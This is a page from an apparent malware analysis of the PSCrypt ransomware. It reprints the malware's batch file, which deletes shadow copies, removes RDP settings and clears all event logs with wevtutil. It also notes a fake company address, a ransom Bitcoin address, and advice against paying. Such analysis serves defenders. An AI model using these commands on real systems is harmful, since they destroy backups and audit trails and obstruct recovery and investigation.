Additionally, PSCrypt will remove RDP related files and registry keys, likely to prevent an administrator to clean an infected machine remotely. It will also clear all event logs using wevtutil:
| 1 | @ echo off |
| 2 | vssadmin.exe Delete Shadows /All /Quiet |
| 3 | reg delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Default" /va /f |
| 4 | reg delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers" /f |
| 5 | reg add "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers" |
| 6 | cd %userprofile% \documents\ |
| 7 | attrib Default.rdp -s -h |
| 8 | del Default.rdp |
| 9 | for /F "tokens=*" %1 in ( 'wevtutil.exe el' ) DO wevtutil.exe cl "%1" |
Figure 4 - Batch file which goes through commands in sequential order
Whoever's behind this PSCrypt campaign also shows sign of humour, indicating an address in the US, pointing to a company called "Unlock files LLC". Such company does not exist:
Unlock files LLC
33530 1st Way South Ste. 102
Federal Way, WA 98003
United States
Figure 5 - Unlock files LLC address
Cornelius Law
Firm, PLLC
HOSS of Federal
Way, LLC
S 336th St
36th St
S 3
↑
↓
↑↓
Figure 6 - Companies at the same address
Unfortunately, the Bitcoin address shows a history of already paid ransoms, dating back to the 15th of August: 1Gb4Pk85VKYngfDPy3X2tjYfzvU62oL
At time of writing, a total of 0.0924071 has been received, which is around EUR 328.
Since the first payment was on the 15th of August, this supports the theory of CFM's website being compromised at least before or on the 15th, quite possibly the 14th.
The general recommendation is to NOT pay, but rather restore files from a backup.
5/6